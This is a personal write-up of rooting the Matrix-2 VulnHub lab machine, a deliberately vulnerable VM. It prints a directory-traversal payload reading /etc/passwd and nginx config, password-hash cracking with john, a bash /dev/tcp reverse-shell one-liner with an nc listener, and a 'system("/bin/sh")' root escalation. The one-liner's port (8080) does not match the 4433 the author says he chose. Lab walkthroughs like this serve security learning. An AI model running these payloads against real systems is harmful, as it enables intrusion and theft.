Matrix-2 Writeup
To begin with, I took some time from my so called Busy routine XD and rooted Matrix-2 from vulnhub which is a successor to the Matrix series..
If you haven’t checked the first one, Plz do .. if you really are a MATRIX Fan. XD
Download here
Also Thanks ./unknowndevice64
for adding another child to the Matrix Series.
And you see, I keep my promise. For those of you who don’t know it, I promised that I’ll bring my writeup on the second one in Matrix-1 writeup.
So Yeah!! Our machine booted successfully..

Netdiscover Scan
To begin with, I did a netdiscover scan to find the IP of the matrix machine running on VirtualBox.


Nmap Scan

And then moving on further, we get port 80, 1337, 12320 and 12322 as opened ports.
Hell these are a lot of ports.. ikr
And One more thing! Dirb Scan didn’t help.
User Enumeration

Checking the default HTTP Port ie 80, we get some twinking stars as background and my curiosity took me to this codepen’s snippet. And some text saying Welcome In Matrix v2, Mr.NEO

Further checking the source code of the page, I found a suspicious javascript file index.js
I didn’t know really what was it meant for.
Was it a part of the page’s animation stuff or just a troll related to the MATRIX Movie.
You might be wondering why does he even want us to know this shit…
But this shit was really not important XD.
So taking a keen look at some other ports.
I found that both ports 1337 and 12320 had a login prompt.


But the 12322 gave me a lead as the robots.txt had a disallowed entry for a file named file_view.php

Navigating to the file in our browser gave us a blank white page.. which is quite sad.
But no problem, we still have the almighty source.
And It commented Error file parameter missing
So I then used some parameters with a GET Request as well like …
1 | 192.168.42.201:12322/file_view.php?file=/etc/passwd |
and still got the f** blank white page


But after some time, I tried my luck with Burp and to my surprise I was able to view the contents of /etc/passwd file and it was a directory traversal exploit.
As you can see from the Screenshot that I changed my Request to Post and especially the following :
1 | Content-Type: application/x-www-form-urlencoded |
This was really important with burp as it was simply showing that blank page repeatedly when tried with no Content-Type.
TBH It took a while to figure this out.. XD
Well I learnt something !!
1 | file = ../../../../../etc/passwd |
So Now we know that there is a user named n30

Not only this.. I was also able to see /proc/version

and /etc/crontab to see the scheduled jobs.
Well this blogpost is really a heaven in case of Linux Priv Esc.

And as we can observe the server is nginx in the Response Headers !! It was obvious to check /etc/nginx/sites-available/default
1 | file = ../../../../../etc/nginx/sites-available/default |

Here we see that a password is stored in /var/www/p4ss/.htpasswd
Ok np lets take a look at that too.

And hell yeah we are presented with a password hash for a user named Tr1n17y
Now heading over to some noob methods of cracking a password hash, I use john with my wordlist as the common rockyou.txt.

Later, I use the following creds to login into 1337 port’s login prompt.
1 | Username: Tr1n17y |

Now, as we know from the /etc/passwd file that there is a user named n30. Here we get some red text with the same.

But going through the source, Everything looked similar to the 80’s port except all the css and js files were being imported from the /4cc3ss dir. I don’t know whether there was another method of exploitation or anything like that..

Also there was a jpeg file commented out named h1dd3n.jpg which was a classic steganography chall.

I downloaded the image and used my own tool ie. Stegall (AKA The father of all stego tools) XD.
I used steghide with the password as n30 which can easily be guessed, atleast by me.
And Later I used these Creds to login into port 12322’s prompt.
1 | Username: n30 |


Now we can also get a reverse shell incase you don’t like a webshell like me.. XD
I used this reverse shell cheatsheet from pentestmonkey to grab a oneliner.

I checked my IP and choosed my port to be 4433.
1 | bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 |
Well we require a listener also..
1 | nc -nlvp 4433 |

And as we know we are USER.
Privilege Escalation
This was the easiest machine particularly for Priv Esc I’ve found on vulnhub.. as of now, as you can see there are barely 3 screenshots lying below XD

Now I gather some info using ls ofc.
And my boy there it is .bash_history.
After reading its content, it is pretty obvious that someone had tried the command :
morpheus 'BEGIN {system("/bin/sh")}'
```sh
and got the root flag..

Literally I didn't knew what the hell was **morpheus** before this machine.. So I googled a bit and found that it was just another CLI with more functionalities and stuff.
You can read the docs <a href="https://docs.morpheusdata.com/en/3.6.1/getting_started/cli/cli_master.html" target="_blank">here</a>.
So simply repeating it, we can too get it ryt...

and B00mYa !! This machine was pretty interesting as it focuses on some minute details of enumerating a machine.
And Hey If you like my posts please subscribe to my newsletter.. It'll barely take a minute. And you see there is no f** popup which forces you to subscribe ... HAHA
Also If you have some suggestions for improvements and If I've mistaken somewhere in explaining you can just write it down in the comments section.
Meet you with another post!! Till then, Happy Hacking :)